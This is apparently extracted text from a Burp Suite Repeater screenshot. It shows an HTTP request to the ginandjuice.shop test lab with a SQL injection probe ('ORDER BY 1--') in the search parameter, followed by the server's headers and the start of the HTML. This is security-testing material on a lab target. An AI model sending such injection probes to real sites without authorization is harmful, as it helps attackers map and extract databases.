 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.4.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
7 8 9
Send Cancel Burp AI Target: https://ginandjuice.shop HTTP/2
Request
Pretty Raw Hex \n
1 GET /catalog?searchTerm=ORDER+BY+1-- HTTP/2
2 Host: ginandjuice.shop
3 Cookie: AWSALB=
oNZ66WYzgF81NyYKiRmTCnIT3C1CY7B+BSeHuNYn6sveUJgoukDbKT73s72yZYvt/y9
zfsMvOP3LF+yktifbg5ZzTYjm312EMBVX7gonYAHgKRVbSR2fUis1vKfH;
AWSALBCORS=
oNZ66WYzgF81NyYKiRmTCnIT3C1CY7B+BSeHuNYn6sveUJgoukDbKT73s72yZYvt/y9
zfsMvOP3LF+yktifbg5ZzTYjm312EMBVX7gonYAHgKRVbSR2fUis1vKfH;
TrackingId=
eyJ0eXBlIjoiY2xhc3MiLCJ2YWx1ZSI6IkVNZ3dJY2paYjM3c2toRmQifQ==;
session=HbKMdO66ZvPN1SMEH48Bh9uZ6U8gtEF0; category=Accessories
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:150.0)
Gecko/20100101 Firefox/150.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://ginandjuice.shop/catalog?searchTerm=order+by+1--
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 10 May 2026 09:05:18 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 9421
5 Set-Cookie: AWSALB=
nwr4EXucg9+ip5An7Es58gFWiHUw9V1OUDMBW0pn/Ok2FoZE5SRDQAKZ0yI3zbD6Ui
86psKoFBgNEgcy+/8x9U+5y+1rHC9Q3KANTmHmLaMfdtbONqZBKqtPf2J0;
Expires=Sun, 17 May 2026 09:05:18 GMT; Path=/
6 Set-Cookie: AWSALBCORS=
nwr4EXucg9+ip5An7Es58gFWiHUw9V1OUDMBW0pn/Ok2FoZE5SRDQAKZ0yI3zbD6Ui
86psKoFBgNEgcy+/8x9U+5y+1rHC9Q3KANTmHmLaMfdtbONqZBKqtPf2J0;
Expires=Sun, 17 May 2026 09:05:18 GMT; Path=/; SameSite=None;
Secure
7 X-Backend: 059a06a1-3fbb-41b1-8e78-99f3abf7a3a4
8 X-Frame-Options: SAMEORIGIN
9
10 <!DOCTYPE html>
11 <html>
12 <!--LAB_HEAD_START-->
13 <head>
14 <link href=/resources/labheader/css/scanMeHeader.css rel
=stylesheet>
15 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
16 <link href=/resources/css/labsScanme.css rel=stylesheet>
17 <meta name="viewport" content="width=device-width,
user-scalable=no">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 5
Request headers 21
Response headers 7
Inspector
Notes
Custom actions
Done 10,026 bytes | 238 millis
Event log All issues Memory: 249.3MB of 3.95GB Disabled